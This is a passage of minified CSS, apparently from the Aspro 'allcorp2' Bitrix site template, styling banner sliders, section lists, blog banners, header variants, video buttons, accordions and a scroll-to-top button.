fill: #fff; } .contacts .border.row { margin: 0px 16px 40px !important; border: 1px solid #f2f2f2; } .contacts .border.row>div:first-of-type { padding: 35px 40px 10px; } .contacts .border.row>div:last-of-type { padding: 0px; } .contacts .border.row>div:last-of-type .bx-yandex-view-layout { margin: 0px; border: none; margin-right: -1px; } .greyline { background: #f9f9fa; } div[data-class="BIG_BANNER_INDEX_drag"][data-order="1"] .banners-big.long-banner { margin-top: -160px; } .banners-big.front { position: relative; } .banners-big .maxwidth-banner { margin: 0 auto; } .banners-big .flexslider { margin: 0; border: 0; border-radius: 0; box-shadow: none; opacity: 1; background-image: url(/bitrix/templates/aspro-allcorp2/images/pl3.gif); background-repeat: no-repeat; background-position: center center; } .banners-big .flexslider.flexslider-init { opacity: 1; background: none; } .banners-big .flexslider>.maxwidth-theme>.col-md-12 { min-height: 0px; } .banners-big.long-banner .flexslider, .banners-big.long-banner .slides { height: 660px; } .banners-big.short-banner .flexslider, .banners-big.short-banner .slides { height: 500px; } .banners-big .slides+.maxwidth-theme { top: -100%; } .banners-big .flexslider.vertical .slides { width: 100% !important; } .banners-big .flex-control-nav { bottom: 34px; z-index: 2; } .banners-big .nav-carousel .flex-direction-nav { top: 250px; } .banners-big.long-banner .nav-carousel .flex-direction-nav { top: 400px; } .banners-big .flex-direction-nav { left: 20px; position: absolute; right: 20px; top: 50%; margin: -20px 0 0; width: auto; } .banners-big.front .flex-direction-nav a { width: 41px; height: 41px; line-height: 41px; text-align: center; text-shadow: none; opacity: 0; } .banners-big .nav-carousel .flex-direction-nav li { background: #fff; border-radius: 20px; height: 42px; width: 42px; transition: all ease 0.3s; opacity: 0; visibility: hidden; } .flexslider:hover .flex-direction-nav li { opacity: 1; visibility: visible; } .banners-big .flexslider:hover .nav-carousel .flex-direction-nav li.flex-nav-prev { left: 0px; } .padding-banner-block .flexslider:hover .nav-carousel .flex-direction-nav li.flex-nav-prev { left: 2px; } .banners-big .nav-carousel .flex-direction-nav li.flex-nav-prev { left: -80px; } .banners-big .nav-carousel .flex-direction-nav li.flex-nav-next { right: -52px; } .banners-big .flexslider:hover .nav-carousel .flex-direction-nav li.flex-nav-next { right: 0px; } .padding-banner-block .flexslider:hover .nav-carousel .flex-direction-nav li.flex-nav-next { right: 2px; } .banners-big .nav-carousel .flex-direction-nav li a { position: static; height: 42px; width: 42px; opacity: 1; } .banners-big .nav-carousel .flex-direction-nav li a:before { display: none; } .banners-big .nav-carousel .flex-direction-nav li.flex-nav-prev a { background: url('/bitrix/templates/aspro-allcorp2/images/svg/Arrow_left_large.svg') 14px 12px no-repeat; } .banners-big .nav-carousel .flex-direction-nav li.flex-nav-prev:hover a { background: url('/bitrix/templates/aspro-allcorp2/images/svg/Arrow_left_white_large.svg') 14px 12px no-repeat; } .banners-big .nav-carousel .flex-direction-nav li.flex-nav-next a { background: url('/bitrix/templates/aspro-allcorp2/images/svg/Arrow_right_large.svg') 17px 12px no-repeat; } .banners-big .nav-carousel .flex-direction-nav li.flex-nav-next:hover a { background: url('/bitrix/templates/aspro-allcorp2/images/svg/Arrow_right_white_large.svg') 17px 12px no-repeat; } .banners-big .nav-carousel .flex-direction-nav .flex-prev, .banners-big .flexslider:hover .nav-carousel .flex-direction-nav .flex-prev { left: -70px; } .banner-NARROW .banners-big .nav-carousel .flex-direction-nav .flex-prev, .banner-NARROW .banners-big .flexslider:hover .nav-carousel .flex-direction-nav .flex-prev { left: -11px; } .banners-big .flex-direction-nav .flex-prev, .banners-big .flexslider:hover .flex-direction-nav .flex-prev { left: 40px; } .banners-big .nav-carousel .flex-direction-nav .flex-next, .banners-big .flexslider:hover .nav-carousel .flex-direction-nav .flex-next { right: -70px; } .banner-WIDE .banners-big .nav-carousel .flex-direction-nav .flex-next, .banner-WIDE .banners-big .flexslider:hover .nav-carousel .flex-direction-nav .flex-next { right: -48px; } .banner-MIDDLE .banners-big .nav-carousel .flex-direction-nav .flex-next, .banner-MIDDLE .banners-big .flexslider:hover .nav-carousel .flex-direction-nav .flex-next { right: -48px; } .banner-NARROW .banners-big .nav-carousel .flex-direction-nav .flex-next, .banner-NARROW .banners-big .flexslider:hover .nav-carousel .flex-direction-nav .flex-next { right: 12px; } .banners-big .flex-direction-nav .flex-next, .banners-big .flexslider:hover .flex-direction-nav .flex-next { right: 40px; } .banners-big .flex-direction-nav .flex-prev:hover, .banners-big .flex-direction-nav .flex-next:hover { background: none; } .banners-big .flexslider:hover .flex-direction-nav .flex-prev, .banners-big .flexslider:hover .flex-direction-nav .flex-next { opacity: 1; } .banners-big .slides>li { line-height: 20px; overflow: hidden; padding: 0px; background-position: center bottom; background-repeat: no-repeat; } .banners-big.long-banner .slides>li { height: 660px; } .banners-big.short-banner .slides>li { height: 500px; } .banners-big .slides>li:before { display: none; } .banners-big .slides>li .maxwidth-theme.fulla, .banners-big .slides>li .maxwidth-theme.fulla .row, .banners-big .slides>li .maxwidth-theme.fulla a { width: 100%; height: 100%; display: block; } .banners-big .slides>li>.maxwidth-theme>.row { font-size: 0px; margin: 0 } .banners-big .slides>li>.maxwidth-theme>.row>div { float: none; display: inline-block; vertical-align: bottom; } .banners-big .slides a:not(.btn) { font-size: 16px; line-height: 20px; } .banners-big .slides a { color: white; } .banners-big .slides .img { overflow: hidden; padding: 0; } .banners-big .slides .text+.img { overflow: visible; } .banners-big .slides .img img { width: inherit; } .banners-big .slides .title { font-size: 36px; line-height: 40px; padding: 0 0 17px 0; font-weight: bold; } .banners-big .slides .title-link { text-decoration: none; text-align: left; } .banners-big .slides .text { line-height: 495px; padding: 0; } .banners-big.long-banner .slides .text { height: 660px; } .banners-big.short-banner .slides .text { height: 500px; } .banners-big .slides .text .inner { padding-top: 273px; padding-right: 10px; line-height: 20px; padding-left: 109px; opacity: 0; transition: opacity 1s ease 0.3s; } .banners-big:not(.long-banner) .slides .text .inner { padding-top: 0px; display: inline-block; vertical-align: middle; } .banner-NARROW .banners-big .slides .text .inner { padding-left: 75px; } .banners-big .slides .righttext .text .inner { padding-left: 50px; padding-right: 32px; } .banner-NARROW .banners-big .slides .righttext .text .inner { padding-right: 75px; } .banners-big .slides .text-block { margin-bottom: 9px; line-height: 26px; font-size: 16px; } .banners-big .slides .text-block, .banners-big .slides .title, .banners-big .slides .title a, .banners-big .slides .item:hover .title, .banners-big .slides .item:hover .title a { color: #333; } .banners-big .slides .text-block b { font-size: 20px; font-weight: 500; line-height: 26px; } .banners-big .slides .text-block ul, .banners-big .slides .text-block ol, .banners-big .slides .text-block ul li { height: auto; } .banners-big .slides .text-block ul.marked li:before { display: inline-block; } .banners-big .slides .shown .text .inner { opacity: 1; } .banners-big .slides .clone .text .inner { transition: none 0s ease 0s; } .banners-big .slides .dark .title, .banners-big .slides .dark .title a, .banners-big .slides .item:hover .dark .title, .banners-big .slides .item:hover .dark .title a { color: #333; } .banners-big .slides .dark h1, .banners-big .slides .dark .inner { color: #333; } .banners-big .slides .dark .text-block, .banners-big .slides .dark .text-block b { color: #555; } .banners-big .btn { position: relative; font-weight: bold; } .banners-big .btn { margin: 20px 20px 0px 0px; padding: 10px 25px 10px; font-size: 16px; } .banners-big .btn-default { border: medium none !important; } .banner.SCALE img { margin-left: auto; margin-right: auto; } .header_opacity .TOP_UNDERHEADER { display: none !important; } .banner.TOP_HEADER { position: relative; z-index: 1; } .padding-banner-block { padding-top: 30px; padding-bottom: 30px; } .banners-big .maxwidth-banner .maxwidth-theme { padding: 0px !important; } .banners-big.view_2 .flexslider .slides li .wrap .tablet_text .banner_buttons { display: flex; flex-wrap: wrap; } .banners-big.view_2 .flexslider .slides li .wrap .tablet_text .banner_buttons .btn { flex: 1; border: 1px solid #ffffff !important; color: #ffffff !important; background-color: transparent; font-size: 14px; } .banners-big.view_2 .flexslider .slides li .wrap .tablet_text .banner_buttons .btn { margin-left: 0px; } .banners-big .maxwidth-banner .item.vvideo .maxwidth-theme.loading>* { display: none; } .mixed_banners .banners-big.short-banner.small .maxwidth-banner { padding: 0px; } .mixed_banners>.row { margin: 0px -10px; font-size: 0px; } .mixed_banners>.row>div { font-size: 12px; padding: 0px 10px; } .mixed_banners>.row>div.big_banners_block .maxwidth-banner { padding: 0px; } .mixed_banners .item { padding-top: 20px; position: relative; } .mixed_banners .item .item_inner { position: relative; overflow: hidden; height: 240px; } .mixed_banners .item .item_inner:before { content: ""; z-index: 2; position: absolute; height: 60%; right: 0; bottom: 0; left: 0; background: rgba(0, 0, 0, 0.5); background: rgba(0, 0, 0, 0); background: -moz-linear-gradient(90deg, rgba(0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%); background: -webkit-linear-gradient(90deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%); background: -o-linear-gradient(90deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%); background: -ms-linear-gradient(90deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%); background: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%); } .item .img_block { background-size: cover; background-position: center center; width: 100%; height: 100%; top: 0; left: 0; position: absolute; background-repeat: no-repeat; } .item .wrap_tizer { position: absolute; bottom: 20px; z-index: 2; width: 100%; color: #fff; transition: all ease 0.5s; } .item .wrap_tizer.dark .wr_block .outer_text .inner_text { color: #222; } .wrap_tizer .wrapper_inner_tizer { padding: 0 33px 0 20px; } .wrap_tizer .wr_block { transition: all ease 0.1s; } .wrap_tizer .preview { font-weight: bold; font-size: 18px; line-height: 22px; margin: 10px 0px 0px; } .wrap_tizer .wrap_outer.title { font-weight: bold; font-size: 10px; text-transform: uppercase; } .wrap_tizer .wrap_outer .inner_text { position: relative; left: -7px; color: #FFF; font-style: normal; background: #23618C; z-index: 1; font-weight: bold; } .wrap_tizer .wrap_outer .outer_text { position: relative; left: 15px; background: #23618C; padding: 5px 0 6px; } .wrap_tizer .wrap_outer { position: relative; left: -3px; padding: 5px 0 6px; font-size: 17px; line-height: 18px; background: #23618C; color: #FFF; display: inline; } .item:hover .dark_block_animate { opacity: 1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=1)"; } .item:not(.touch_class):hover .scale_block_animate, .touch_class .scale_block_animate { -webkit-transform: scale(1.25); transform: scale(1.25); } .bx-mac .v3 .item:not(.touch_class):hover .scale_block_animate { transform: none; } .wrap_tizer .wr_block.price { opacity: 0; visibility: hidden; height: 0px; color: #fff; font-size: 13px; max-height: 54px; overflow: hidden; } .item:hover .wrap_tizer .wr_block.price { height: auto; opacity: 1; visibility: visible; display: block; margin: 10px 0px 0px; } .wr_block.price .wrap_outer_desc { line-height: 18px; font-size: 13px; } .wr_block.price .wrap_outer_desc a { color: #fff; text-decoration: none; } body .item .dark_block_animate { background-color: rgba(0, 0, 0, .5); } .float-banners.v1 .item { border: none; margin: 0 0 20px; overflow: hidden; box-shadow: none; } .float-banners.v1 .item .wrap_tizer .wrapper_inner_tizer { padding: 0px 45px 0px 21px; } .sections_wrapper { margin: 0px 0px 30px; } .front.wide_page .sections_wrapper { margin-bottom: 0px; padding-bottom: 30px; } .sections_wrapper .top_block { padding: 0px; } .sections_wrapper .list .row>div { padding: 0px; margin: 0px 0px -1px 0px; } .sections_wrapper .list .item { text-align: center; border: 1px solid #f5f5f5; border-right-width: 0px; padding: 36px 10px 47px; transition: all ease 0.2s; box-shadow: none; margin: 0px; } .sections_wrapper .list .item:hover { border-color: #fff; box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.15); } .sections_wrapper .list .item:not(.section_item) .img { width: 120px; height: 120px; line-height: 120px; text-align: center; margin: 0px auto 22px; } .sections_wrapper .list .item .img img { max-width: 100%; max-height: 100%; } .sections_wrapper .list .item .name { font-weight: bold; font-size: 1.200em; line-height: 22px; padding-bottom: 4px; } .sections_wrapper .list .item .name a { overflow: hidden; text-overflow: ellipsis; display: block; } .sections_wrapper .list .item.section_item:not(.front-section-only) { text-align: left; padding-left: 32px; height: 100%; } .sections_wrapper .list .item.section_item:after { content: ""; display: table; clear: both; } .sections_wrapper .list .item.section_item:not(.front-section-only) .img { width: 120px; height: 120px; float: left; } .sections_wrapper .list .item.section_item .section_info { padding-left: 165px; } .sections_wrapper .list .item.section_item ul { margin-bottom: 0px; padding-bottom: 6px; } .sections_wrapper .list .item.section_item .sect { display: inline-block; padding-left: 0px; font-size: 0.933em; padding-right: 13px; margin-bottom: 0px; } .sections_wrapper .list .item.section_item .sect:before { display: none; } .sections_wrapper .list .item.section_item .text { font-size: 0.933em; color: #666; } .sections_wrapper.blocks .top-text { font-size: 1.067em; } .sections_wrapper.blocks .top-text p:last-of-type { margin-bottom: 34px; } .sections_wrapper.blocks .top-text *[id^=bx_incl] { display: block; } .section_block .sections_wrapper .list .row>div { margin: 0px; } .section_block .sections_wrapper .list .item { margin: 0px 0px -1px -1px; } .banners-small { padding: 91px 0px 88px; } .banners-small .item .inner-item { padding: 0px 0px 35px; } .banners-small.blog .item .inner-item { padding-bottom: 23px; } .banners-small.blog .item .inner-item.with-date { padding-bottom: 50px; } .banners-small.blog .item .inner-item .date-block { position: absolute; left: 30px; right: 30px; bottom: 17px; } .banners-small.blog .item { position: relative; } .banners-small .item .image { text-align: center; width: 100%; overflow: hidden; position: relative; } .banners-small .item.wide-block .image { max-height: 428px; } .banners-small .item .image img { vertical-align: middle; max-width: 100%; width: 100%; } .bx-ie .banners-small .items .item.shadow:hover { box-shadow: 0px 0px 0px 1px #f5f5f5; } .banners-small .item .image .type-block { position: absolute; top: 20px; left: 20px; font-size: 12px; color: #fff; background: rgba(46, 46, 47, 0.6); line-height: 18px; padding: 5px 7px; border-radius: 3px; z-index: 2; } .banners-small .item .title { text-align: left; text-decoration: none; color: #222; padding: 26px 20px 0px; font-weight: bold; font-size: 15px; } .banners-small.blog .item .title { padding: 20px 30px 0px; line-height: 20px; } .banners-small.blog .item .title .prev_text-block { line-height: 24px; } .banners-small .item.wti .title { padding: 0px; } .banners-small.blog .item.wide-block .title span { font-size: 1.333em; line-height: 1.300em; } .banners-small .item .title a { text-decoration: none; color: #222; } .banners-small .item .title .prev_text-block { color: #555555; padding: 16px 0px 5px; font-weight: 400; } .banners-small .item .title .date-block { font-size: 0.867em; color: #999; font-weight: normal; padding: 6px 0px 0px; } .banners-small.blog .item .title .date-block { padding-top: 3px; } .banners-small .bottom_nav { text-align: center; } .banners-small .ajax_load_btn { text-align: center; margin: 0px 0 0px; } .more_text_ajax { color: #222222; line-height: 20px; font-weight: 400; cursor: pointer; display: inline-block; position: relative; padding: 16px 0px 16px 47px; } .more_text_ajax svg { display: block; position: absolute; width: 15px; height: 15px; left: 17px; top: 18px; } .more_text_ajax.loading svg { -webkit-animation: spinner .5s linear infinite !important; animation: spinner .5s linear infinite !important; -webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d; -ms-transform-style: preserve-3d; transform-style: preserve-3d; } .more_text_ajax:hover svg, .ajax_load_btn:hover .more_text_ajax svg { -webkit-animation: spinner .5s ease-out 1; animation: spinner .5s ease 1; -webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d; -ms-transform-style: preserve-3d; transform-style: preserve-3d; } html:not(.mobile) .loadings { background: url(/bitrix/templates/aspro-allcorp2/images/loaders/preloader.gif) no-repeat scroll center center rgba(0, 0, 0, 0) !important; border-color: rgba(0, 0, 0, 0) !important; color: rgba(0, 0, 0, 0) !important; cursor: default !important; } html:not(.mobile) .loadings * { background: rgba(0, 0, 0, 0) !important; border-color: rgba(0, 0, 0, 0) !important; color: rgba(0, 0, 0, 0) !important; cursor: default !important; visibility: hidden; } .popup .loadings { background-position: 0px 0px !important; } .module-pagination .nums { display: none; } .bg_image_site { display: block; opacity: 0; width: 100%; height: 100%; min-height: 100%; min-width: 100%; position: absolute; top: 0px; left: 0px; right: 0px; z-index: 0; background-position: top center; background-repeat: no-repeat; } .bg_image_site.fixed { position: fixed; } .header_opacity.header_fill_none header.light>div:not(.menu-row) .svg>svg>path, .header_opacity.header_fill_none header.light>div:not(.menu-row) .logo svg path, body.header_opacity.header_fill_none header.light .logo-row i.colored.svg svg path { fill: #fff !important; } .header_opacity.header_fill_none header.light .top-block svg path { fill: #222 !important; } .header_opacity.header_fill_none header.light>div:not(.menu-row) .phone.with_dropdown>svg>path { fill: #fff !important; } .header_opacity.header_fill_none header.light>div.menu-row.sliced .right-icons .wrap_icon:not(:hover) .svg>svg>path { fill: #fff; } .header_opacity header.light .logo_and_menu-row:not(.full-fill) .logo-row .top-description, .header_opacity header.light .logo_and_menu-row:not(.full-fill) .inner-table-block, .header_opacity header.light .logo_and_menu-row:not(.full-fill) .phone>a, .header_opacity header.light .logo_and_menu-row:not(.full-fill) .phone-block .schedule, .header_opacity header.light .logo_and_menu-row:not(.full-fill) .btn.btn-default.btn-transparent-bg:not(:hover) { color: #fff !important; } .header_opacity header.light .logo_and_menu-row:not(.full-fill) .btn.btn-default.btn-transparent-bg:not(:hover) { border-color: #fff; } body header.light .top-block .personal:not(:hover) .svg svg path { fill: #222 !important; } .banners-big .slides .item[data-color="light"] .title, .banners-big .slides .item[data-color="light"] .title a, .banners-big .slides .item[data-color="light"]:hover .title, .banners-big .slides .item[data-color="light"]:hover .title a { color: #fff; } .banners-big .slides .item[data-color="light"] .text-block, .banners-big .slides .item[data-color="light"] .text-block b { color: #fff; } .header_opacity:not(.header_fill_light) header.light .menu-row.with-color.colored_dark .mega-menu table td:not(:hover) .wrap>a:not(:hover) { color: #fff; } .header_opacity:not(.header_fill_light) header.light .mega-menu table td:not(:hover) .wrap>a:not(:hover) { color: #fff; } .header_opacity:not(.header_fill_light) header.light .lines { background: rgba(255, 255, 255, 0.1); } .banners-big.short-banner.small .maxwidth-banner { padding: 0px 40px; } body header .line-row { margin: 0; display: none; position: relative; background: none; z-index: 10; } .header_fill_light header .line-row:before, body:not(.front-banners-big):not(.front-banners-big-short) header .line-row:before { content: ""; background: #f0f0f0; position: absolute; top: 0px; width: 100%; height: 1px; z-index: 11; } body.header_opacity header .line-row:before, body.header_fill_dark header .line-row:before, body.header_fill_colored header .line-row:before { display: none; } .fill_bg_y.visible_banner header .line-row { margin: auto; } body header:not(.index) .line-row, body:not(.front-banners-big):not(.front-banners-big-short) header .line-row { display: block; } body>.body:not(.index)>.main, body:not(.front-banners-big):not(.front-banners-big-short)>.body>.main { } .header_nopacity.header_fill_colored .logo_and_menu-row .menu-row .basket-link .count { background: #fff; color: #222; } body.fill_bg_y.visible_banner .maxwidth-theme { background: #fff; } body.fill_bg_y.visible_banner .top-block { background: none; padding: 0px; } body.fill_bg_y.visible_banner.header_fill_light header .top-block+.logo_and_menu-row .logo-row, body.fill_bg_y.visible_banner.header_fill_dark header .top-block+.logo_and_menu-row .logo-row { background: none; } body.fill_bg_y.visible_banner.header_fill_none.header_opacity header .top-block+.logo_and_menu-row .maxwidth-theme { background: none; } body.fill_bg_y.visible_banner header { background: none; } body.fill_bg_y.visible_banner header.topmenu-LIGHT .logo_and_menu-row { border-bottom-width: 0px; } body.fill_bg_y.visible_banner header.topmenu-LIGHT .logo_and_menu-row>.logo-row>.maxwidth-theme { border-bottom: 1px solid #f5f5f5; } body.fill_bg_y.visible_banner .greyline .maxwidth-theme { background: #f9f9fa; } body.fill_bg_y.visible_banner .maxwidth-banner { background: #fff; } body.fill_bg_y.visible_banner .maxwidth-banner .maxwidth-theme { background: none; } body.fill_bg_y.visible_banner>.body>.main { background: #fff; z-index: 1; position: relative; margin: auto; } body.fill_bg_y.visible_banner .company-block .maxwidth-theme { background: none; } body.fill_bg_y.visible_banner header .menu-row.bgcolored { background: none; } body.fill_bg_y.visible_banner .page-top-wrapper.grey { background: none; } body.fill_bg_y.visible_banner .page-top-wrapper.grey>.maxwidth-theme, body.fill_bg_y.visible_banner .tabs_ajax .body-block .maxwidth-theme { background: #f9f9f9; } body.fill_bg_y.visible_banner.title-v4 .page-top-wrapper .maxwidth-theme { background: none; } body.fill_bg_y.visible_banner .contacts.contacts-page-map-overlay.maxwidth-theme { background: none; } body.fill_bg_y.visible_banner .contacts-page-map+.contacts.contacts-page-overmap .contacts-wrapper { box-shadow: 0px -16px 15px 0px rgba(0, 0, 0, 0.22); margin: -70px -32px 0px; } body.fill_bg_y.visible_banner .banner.TOP_HEADER, body.fill_bg_y.visible_banner .banner.TOP_UNDERHEADER { margin-left: auto; margin-right: auto; } body.fill_bg_y.visible_banner .contacts-page-top { padding-top: 0px; } body.fill_bg_y.visible_banner .contacts-page-top>.maxwidth-theme { padding-top: 35px; } body.fill_bg_y.visible_banner .contacts-page-map { background: #fff; } body.fill_bg_y.visible_banner .basket_order .maxwidth-theme { background: none; } body.fill_bg_y.visible_banner footer { background: none; margin: auto; position: relative; z-index: 2; width: 100%; } body.fill_bg_y.visible_banner footer.compact { background: #373d44; } body.fill_bg_y.visible_banner.footer-v1 footer, body.fill_bg_y.visible_banner.footer-v3 footer { background: #373d44; } body.fill_bg_y.visible_banner.footer-v2 footer { background: #fff; } body.fill_bg_y.visible_banner.footer-v4 footer, body.fill_bg_y.visible_banner.footer-v2 footer, body.fill_bg_y.visible_banner.footer-v6 footer { background: #f9f9f9; } body.fill_bg_y.visible_banner .subscribe-block-wrapper { background: none; } body.fill_bg_y.visible_banner.footer-v1 .subscribe-block-wrapper .maxwidth-theme { background: #ffffff0d; } body.fill_bg_y.visible_banner.footer-v2 .subscribe-block-wrapper .maxwidth-theme { background: #f9f9f9; } body.fill_bg_y.visible_banner footer .maxwidth-theme { background: none; } .banners-big .item .play.btn-video { display: block; margin: 25px auto 0; width: 118px; height: 118px; cursor: pointer; background: url(/bitrix/templates/aspro-allcorp2/images/svg/allcorp2a.svg) -116px -214px no-repeat; } .banners-big .item .play.btn-video:not(.small), .banners-big .item .play.btn-video:not(.ntext) { position: absolute; top: 50%; left: 50%; margin-left: -59px; } .banners-big .maxwidth-banner .maxwidth-theme { position: absolute; top: 0px; left: 0px; right: 0px; bottom: 0px; } .banners-big .item .play.btn-video.small { margin: 0px; width: 60px; height: 59px; background-position: -2px -273px; } .banners-big .item .ntext.btn-video:after { content: ""; position: absolute; left: 20px; top: 50%; margin: -8px 0 0; width: 21px; height: 16px; background: url(/bitrix/templates/aspro-allcorp2/images/svg/allcorp2a.svg) 0px -219px no-repeat; background-size: 885px; } .banners-big .item .ntext.btn-video:hover:after { content: ""; position: absolute; left: 20px; top: 50%; margin: -8px 0 0; width: 21px; height: 16px; background: url(/bitrix/templates/aspro-allcorp2/images/svg/allcorp2a.svg) 0px -219px no-repeat; background-size: 885px; } .banners-big .item .ntext.white.btn-video:after { content: ""; position: absolute; left: 24px; top: 50%; margin: -8px 0 0; width: 21px; height: 16px; background: url(/bitrix/templates/aspro-allcorp2/images/svg/allcorp2a.svg) -20px -239px no-repeat; background-size: 490px; } .banners-big .item .ntext.white.btn-video:hover:after { content: ""; position: absolute; left: 20px; top: 50%; margin: -8px 0 0; width: 21px; height: 16px; background: url(/bitrix/templates/aspro-allcorp2/images/svg/allcorp2a.svg) 0px -219px no-repeat; background-size: 885px; } .banners-big .item .video { width: 100%; height: 100%; position: relative; z-index: 2; } .banners-big .item.loading { background: #fff !important; position: relative; } .banners-big .item.loading:before { background: url('/bitrix/templates/aspro-allcorp2/images/pl3.gif') 0px 0px no-repeat; position: relative; content: ""; position: absolute; top: 50%; left: 50%; margin: -30px 0px 0px -30px; width: 64px; height: 64px; } .banners-big .item.loading.started:before { display: none; } .banners-big .item .btn.btn-video { padding-left: 35px; flex: 0 !important; height: 38px; } .banners-big.view_2 .flexslider .slides li .wrap .tablet_text .banner_buttons .btn.btn-video { height: 42px; } .banners-big .item .btn.btn-video:before { content: ""; position: absolute; left: 15px; top: 50%; margin: -5px 0 0; width: 9px; height: 10px; background: url(/bitrix/templates/aspro-allcorp2/images/svg/allcorp2a.svg) -3px -149px no-repeat; } .banners-big .item .btn.white.btn-video:before { background: url(/bitrix/templates/aspro-allcorp2/images/svg/allcorp2a.svg) -84px -305px no-repeat; margin: -11px 0 0; height: 20px; } .banners-big .item .btn.white:hover.btn-video:before { background: url(/bitrix/templates/aspro-allcorp2/images/svg/allcorp2a.svg) -3px -149px no-repeat; margin: -5px 0 0; height: 10px; } .banners-big .item .btn.btn-video.small:before, .banners-big .item .btn.btn-video.ntext:before { display: none; } .banners-big .video_block { text-align: center; } .banners-big .video_block .title { padding-top: 40px; } .banners-big .tablet_img { min-height: 200px; height: auto; width: 100%; } .banners-big .tablet_img>div { background-position: center; background-size: cover; padding-top: 68.75%; width: 100%; } .banners-big .btn-play-video {} .banners-big .btn-play-video__svg { float: left; } .banners-big .btn-play-video__svg+.btn-play-video__text { margin-left: 21px; } .banners-big .btn-play-video.small .btn-play-video__text { display: none; } .banners-big .btn-play-video:not(.svg-inverse-coloured) .btn-play-video__svg .svg.colored svg path, .banners-big .btn-play-video.svg-inverse-coloured:hover .btn-play-video__svg .svg.colored svg path { fill: #fff !important; } .banners-big .item .btn.btn-video.btn-play-video { height: auto; padding-left: 25px; } .banners-big .item .btn.btn-video.btn-play-video::before, .banners-big .item .btn.btn-video.btn-play-video::after { display: none; } .banners-big .item .btn.btn-video.btn-play-video.btn-play-video--svg-lg { padding-left: 24px; padding-right: 21px; } .banners-big .item .btn.btn-video.btn-play-video.btn-play-video--svg-lg .btn-play-video__svg .svg.colored svg { width: 15px; height: 15px; } .accordion-body { position: relative; } .accordion-head { cursor: pointer; padding: 25px 80px 15px 25px; position: relative; font-size: 1.067em; font-weight: bold; z-index: 1; color: #222; display: block; } .accordion-head:hover, .accordion-head:active, .accordion-head:focus, .accordion-head:visited { color: #222; } .accordion-head.accordion-open { border-bottom: none; background: #f2f2f2; } .accordion-head.accordion-open+.panel-collapse { background: #f2f2f2; } .item-accordion-wrapper { border: 1px solid #f2f2f2; margin-bottom: -1px; padding-bottom: 11px; } .item-accordion-wrapper.opened { background: #f2f2f2; } .item-accordion-wrapper .accordion-head { border: none; } .accordion-type-1 .item, .accordion-type-2 .item, .accordion-type-1 .item:hover, .accordion-type-2 .item:hover { border-color: #f2f2f2 !important; } .accordion-type-1 .item .accordion-body, .accordion-type-2 .item .accordion-body, .accordion-type-1 .item .panel-collapse, .accordion-type-2 .item .panel-collapse, .accordion-type-1 .item .accordion-head, .accordion-type-2 .item .accordion-head { border: none !important; } .accordion-type-1 .item .accordion-head, .accordion-type-2 .item .accordion-head { margin-bottom: 0 !important; } .accordion-head.accordion-open .fa:before { content: "\f106"; } .panel-collapse .accordion-body { padding: 0px 80px 15px 25px; position: relative; z-index: 2; } .accordion-type-1 .accordion-head a { display: inline; text-decoration: none; } .accordion-head .fa { border-radius: 30px; color: #222222; position: absolute; top: 23px; font-size: 24px; line-height: 26px; width: 26px; height: 26px; text-align: center; } .accordion-head:hover .fa { background: #f2f2f2; } .accordion-type-1 .accordion-head .fa { right: 29px; } .accordion-type-2 .accordion-head { padding-left: 65px; padding-right: 29px; } .accordion-type-2 .accordion-head a { display: inline; line-height: 18px; text-decoration: none; font-size: 16px; } .accordion-type-2 .accordion-head:after { content: ""; display: table; clear: both; } .accordion-type-2 .accordion-head .fa { left: 26px; } .accordion-type-2 .accordion-head.accordion-open .fa { line-height: 25px; } .accordion-type-2 .panel-collapse .accordion-body { padding: 0px 29px 21px 65px; } section.toggle { margin: 10px 0 0; position: relative; clear: both; } section.toggle input { cursor: pointer; filter: alpha(opacity=0); height: 45px; margin: 0; opacity: 0; position: absolute; width: 100%; z-index: 2; } section.toggle label { border-left: 3px solid; transition: all .15s ease-out; background: #F4F4F4; border-radius: 3px; display: block; font-size: 1.1em; min-height: 20px; padding: 12px 20px 12px 10px; position: relative; cursor: pointer; font-weight: 400; } section.toggle .toggle-content { display: none; } section.toggle label::-moz-selection { background: none; } section.toggle label i.fa-minus { display: none; } section.toggle label i.fa-plus { display: inline; } section.toggle label::selection { background: none; } section.toggle label::before { border: 6px solid transparent; border-left-color: inherit; content: ''; margin-top: -6px; position: absolute; right: 4px; top: 50%; } section.toggle label+p { color: #999; display: block; overflow: hidden; padding-left: 30px; text-overflow: ellipsis; white-space: nowrap; height: 25px; } section.toggle label i { font-size: 0.7em; margin-right: 8px; position: relative; top: -1px; } section.toggle.active i.fa-minus { display: inline; } section.toggle.active i.fa-plus { display: none; } section.toggle.active>label { color: white; } section.toggle.active>label::before { border: 6px solid transparent; border-top-color: inherit; margin-top: -3px; right: 10px; } section.toggle>p.preview-active { height: auto; } section.toggle>p.preview-active, section.toggle.active>p { white-space: normal; } a.scroll-to-top { transition: opacity 0.3s ease; position: fixed; text-align: center; text-decoration: none; display: block; background: #404040 url("/bitrix/templates/aspro-allcorp2/images/svg/scroll.svg") no-repeat scroll center center; width: 44px; height: 44px; border-radius: 50%; right: 73px; left: inherit; bottom: 23px; opacity: 0; z-index: 99!important; } a.scroll-to-top.visible { opacity: 1; } a.scroll-to-top.ROUND_WHITE, a.scroll-to-top.RECT_WHITE { background-color: #fff; } a.scroll-to-top.ROUND_GREY, a.scroll-to-top.RECT_GREY { background-color: #e3e3e3; } a.scroll-to-top.RECT_COLOR, a.scroll-to-top.RECT_GREY, a.scroll-to-top.RECT_WHITE { border-radius: 2px; } a.scroll-to-top.TOUCH { border-radius: 2px 0 0 2px; width: 50px; height: 50px; right: 0; } a.scroll-to-top.ROUND_COLOR, a.scroll-to-top.RECT_COLOR { background-position: center 14px; } a.scroll-to-top.ROUND_WHITE, a.scroll-to-top.RECT_WHITE, a.scroll-to-top.ROUND_GREY, a.scroll-to-top.RECT_GREY { background-position: center -70px; } a.scroll-to-top.RECT_COLOR.TOUCH { background-position: center 17px; } a.scroll-to-top.RECT_GREY.TOUCH, a.scroll-to-top.RECT_WHITE.TOUCH { background-position: 